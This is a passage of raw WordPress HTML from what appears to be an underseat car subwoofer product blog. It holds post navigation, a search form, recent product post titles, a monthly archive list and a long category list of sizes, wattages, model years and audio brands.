				 <a href="https://underseatsubwoofer.com/tag/bass/" rel="tag">bass</a>, <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/buyer/" rel="tag">buyer</a>, <a href="https://underseatsubwoofer.com/tag/deep/" rel="tag">deep</a>, <a href="https://underseatsubwoofer.com/tag/guide/" rel="tag">guide</a>, <a href="https://underseatsubwoofer.com/tag/subwoofers/" rel="tag">subwoofers</a>, <a href="https://underseatsubwoofer.com/tag/ultimate/" rel="tag">ultimate</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://underseatsubwoofer.com/tag/best/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="sidebar widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://underseatsubwoofer.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/seventour-10-sub-basshead-carstereo-subwoofer-caraudio-spl-amazon-automobile-deals-hz-spl/">Seventour 10 Sub Basshead Carstereo Subwoofer Caraudio Spl Amazon Automobile Deals Hz Spl</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/vibe-slick-c10a-10inch-car-underseat-compact-slim-active-amplified-subwoofer-3/">VIBE Slick C10A 10inch Car Underseat Compact Slim Active Amplified Subwoofer</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/phoenix-gold-zx18pdf-8-500w-max-ultra-compact-subwoofer-enclosure-passive/">Phoenix Gold Zx18pdf 8 500w Max Ultra Compact Subwoofer Enclosure Passive</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/phoenix-gold-z10ab-10-800w-max-active-subwoofer-200w-rms-with-amp-install-kit/">Phoenix Gold Z10AB 10 800W Max Active Subwoofer 200W RMS with Amp &#038; Install Kit</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/in-phase-usw300-compact-under-seat-300w-active-amplified-powered-subwoofer-sub-3/">In Phase USW300 Compact Under Seat 300W Active Amplified Powered Subwoofer Sub</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://underseatsubwoofer.com/2026/01/'>January 2026</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/12/'>December 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/01/'>January 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/08/'>August 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/06/'>June 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/05/'>May 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/04/'>April 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/03/'>March 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/02/'>February 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/01/'>January 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/12/'>December 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/11/'>November 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/10/'>October 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/09/'>September 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/08/'>August 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/07/'>July 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/06/'>June 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/05/'>May 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/04/'>April 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-87"><a href="https://underseatsubwoofer.com/category/under/" >-under</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://underseatsubwoofer.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://underseatsubwoofer.com/category/06-2010/" >06-2010</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://underseatsubwoofer.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://underseatsubwoofer.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://underseatsubwoofer.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://underseatsubwoofer.com/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://underseatsubwoofer.com/category/10car/" >10car</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://underseatsubwoofer.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://underseatsubwoofer.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://underseatsubwoofer.com/category/117/" >117&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://underseatsubwoofer.com/category/11active/" >11active</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://underseatsubwoofer.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://underseatsubwoofer.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://underseatsubwoofer.com/category/12x8/" >12&#215;8</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://underseatsubwoofer.com/category/1300w/" >1300w</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://underseatsubwoofer.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://underseatsubwoofer.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://underseatsubwoofer.com/category/14-2018/" >14-2018</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://underseatsubwoofer.com/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://underseatsubwoofer.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://underseatsubwoofer.com/category/19-2020/" >19-2020</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://underseatsubwoofer.com/category/1988-1998/" >1988-1998</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://underseatsubwoofer.com/category/1988-98/" >1988-98</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://underseatsubwoofer.com/category/1998-2001/" >1998-2001</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://underseatsubwoofer.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://underseatsubwoofer.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://underseatsubwoofer.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://underseatsubwoofer.com/category/2001-07/" >2001-07</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://underseatsubwoofer.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://underseatsubwoofer.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://underseatsubwoofer.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://underseatsubwoofer.com/category/2001-2014/" >2001-2014</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://underseatsubwoofer.com/category/2002-2013/" >2002-2013</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://underseatsubwoofer.com/category/2002-2015/" >2002-2015</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://underseatsubwoofer.com/category/2002-2017/" >2002-2017</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://underseatsubwoofer.com/category/2002-2018/" >2002-2018</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://underseatsubwoofer.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://underseatsubwoofer.com/category/2004-2013/" >2004-2013</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://underseatsubwoofer.com/category/2004-2014/" >2004-2014</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://underseatsubwoofer.com/category/2004-2015/" >2004-2015</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://underseatsubwoofer.com/category/2004-2019/" >2004-2019</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://underseatsubwoofer.com/category/2004-2020/" >2004-2020</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://underseatsubwoofer.com/category/2005-09/" >2005-09</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://underseatsubwoofer.com/category/2005-2018/" >2005-2018</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://underseatsubwoofer.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://underseatsubwoofer.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://underseatsubwoofer.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://underseatsubwoofer.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://underseatsubwoofer.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://underseatsubwoofer.com/category/2009-17/" >2009-17</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://underseatsubwoofer.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://underseatsubwoofer.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://underseatsubwoofer.com/category/2009-2020/" >2009-2020</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://underseatsubwoofer.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://underseatsubwoofer.com/category/2011-18/" >2011-18</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://underseatsubwoofer.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://underseatsubwoofer.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://underseatsubwoofer.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://underseatsubwoofer.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://underseatsubwoofer.com/category/2015-up/" >2015-up</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://underseatsubwoofer.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://underseatsubwoofer.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://underseatsubwoofer.com/category/2017-up/" >2017-up</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://underseatsubwoofer.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://underseatsubwoofer.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://underseatsubwoofer.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://underseatsubwoofer.com/category/20cm/" >20cm</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://underseatsubwoofer.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://underseatsubwoofer.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://underseatsubwoofer.com/category/25cm/" >25cm</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://underseatsubwoofer.com/category/260w/" >260w</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://underseatsubwoofer.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://underseatsubwoofer.com/category/2x10/" >2&#215;10</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://underseatsubwoofer.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://underseatsubwoofer.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://underseatsubwoofer.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://underseatsubwoofer.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://underseatsubwoofer.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://underseatsubwoofer.com/category/360car/" >360car</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://underseatsubwoofer.com/category/360w/" >360w</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://underseatsubwoofer.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://underseatsubwoofer.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://underseatsubwoofer.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://underseatsubwoofer.com/category/550i/" >550i</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://underseatsubwoofer.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://underseatsubwoofer.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://underseatsubwoofer.com/category/600with90w/" >600with90w</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://underseatsubwoofer.com/category/65inch/" >65inch</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://underseatsubwoofer.com/category/68/" >68&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://underseatsubwoofer.com/category/68high/" >68high</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://underseatsubwoofer.com/category/6x8inch/" >6x8inch</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://underseatsubwoofer.com/category/6x9/" >6&#215;9&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://underseatsubwoofer.com/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://underseatsubwoofer.com/category/720w/" >720w</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://underseatsubwoofer.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://underseatsubwoofer.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://underseatsubwoofer.com/category/81200w/" >81200w</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://underseatsubwoofer.com/category/8600w/" >8600w</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://underseatsubwoofer.com/category/88-1998/" >88-1998</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://underseatsubwoofer.com/category/8act/" >8act</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://underseatsubwoofer.com/category/8inch/" >8inch</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://underseatsubwoofer.com/category/8inches/" >8inches</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://underseatsubwoofer.com/category/900w/" >900w</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://underseatsubwoofer.com/category/99-06/" >99-06</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://underseatsubwoofer.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://underseatsubwoofer.com/category/abarthfiat/" >abarthfiat</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://underseatsubwoofer.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://underseatsubwoofer.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://underseatsubwoofer.com/category/acw10/" >acw10</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://underseatsubwoofer.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://underseatsubwoofer.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://underseatsubwoofer.com/category/adio/" >adio</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://underseatsubwoofer.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://underseatsubwoofer.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://underseatsubwoofer.com/category/ainavi/" >ainavi</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://underseatsubwoofer.com/category/akozon/" >akozon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://underseatsubwoofer.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://underseatsubwoofer.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://underseatsubwoofer.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://underseatsubwoofer.com/category/ampire/" >ampire</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://underseatsubwoofer.com/category/amplified/" >amplified</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://underseatsubwoofer.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://underseatsubwoofer.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://underseatsubwoofer.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://underseatsubwoofer.com/category/aq210798/" >aq210798</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://underseatsubwoofer.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://underseatsubwoofer.com/category/ascendant/" >ascendant</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://underseatsubwoofer.com/category/astor/" >astor</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://underseatsubwoofer.com/category/atoto/" >atoto</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://underseatsubwoofer.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://underseatsubwoofer.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://underseatsubwoofer.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://underseatsubwoofer.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://underseatsubwoofer.com/category/audiotek/" >audiotek</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://underseatsubwoofer.com/category/audison/" >audison</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://underseatsubwoofer.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://underseatsubwoofer.com/category/autosound/" >autosound</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://underseatsubwoofer.com/category/autsome/" >autsome</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://underseatsubwoofer.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://underseatsubwoofer.com/category/axton/" >axton</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://underseatsubwoofer.com/category/b-ware/" >b-ware</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://underseatsubwoofer.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://underseatsubwoofer.com/category/baspro/" >baspro</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://underseatsubwoofer.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://underseatsubwoofer.com/category/basspro/" >basspro</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://underseatsubwoofer.com/category/basspro-sl/" >basspro-sl</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://underseatsubwoofer.com/category/basspro-sl2/" >basspro-sl2</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://underseatsubwoofer.com/category/bassprosl/" >bassprosl</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://underseatsubwoofer.com/category/bavsound/" >bavsound</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://underseatsubwoofer.com/category/bb26/" >bb26</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://underseatsubwoofer.com/category/bbox/" >bbox</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://underseatsubwoofer.com/category/bc108us/" >bc108us</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://underseatsubwoofer.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://underseatsubwoofer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://underseatsubwoofer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://underseatsubwoofer.com/category/blam/" >blam</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://underseatsubwoofer.com/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://underseatsubwoofer.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://underseatsubwoofer.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://underseatsubwoofer.com/category/bongkar/" >bongkar</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://underseatsubwoofer.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://underseatsubwoofer.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://underseatsubwoofer.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://underseatsubwoofer.com/category/bowers/" >bowers</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://underseatsubwoofer.com/category/box2/" >box2</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://underseatsubwoofer.com/category/boxkicker/" >boxkicker</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://underseatsubwoofer.com/category/bravia/" >bravia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://underseatsubwoofer.com/category/breakers/" >breakers</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://underseatsubwoofer.com/category/brezza/" >brezza</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://underseatsubwoofer.com/category/broz/" >broz</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://underseatsubwoofer.com/category/bsw8act/" >bsw8act</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://underseatsubwoofer.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://underseatsubwoofer.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://underseatsubwoofer.com/category/burock/" >burock</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://underseatsubwoofer.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://underseatsubwoofer.com/category/cadence/" >cadence</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://underseatsubwoofer.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://underseatsubwoofer.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://underseatsubwoofer.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://underseatsubwoofer.com/category/carhifi/" >carhifi</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://underseatsubwoofer.com/category/carrozzeria/" >carrozzeria</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://underseatsubwoofer.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://underseatsubwoofer.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://underseatsubwoofer.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://underseatsubwoofer.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://underseatsubwoofer.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://underseatsubwoofer.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://underseatsubwoofer.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://underseatsubwoofer.com/category/citroen/" >citroen</a>
</li>
